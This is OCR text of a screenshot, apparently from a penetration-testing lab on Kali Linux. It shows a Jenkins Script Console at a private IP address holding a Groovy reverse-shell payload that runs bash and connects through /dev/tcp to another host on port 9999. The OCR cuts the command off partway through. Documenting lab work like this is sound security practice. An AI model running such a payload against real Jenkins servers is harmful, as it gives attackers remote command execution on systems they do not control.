 Applications Places Firefox ESR Tue 00:41 1
users.txt
Jenkins - Mozilla Firefox
Jenkins
192.168.88.211:8080/script Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
Jenkins 2 search Eder Luis | log out
Jenkins
New Item
People
Build History
Manage Jenkins
My Views
Credentials
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see
the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 r = Runtime.getRuntime()
2 p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/192.168.88.216/9999;cat <&5 | while read line; do \
3 p.waitFor()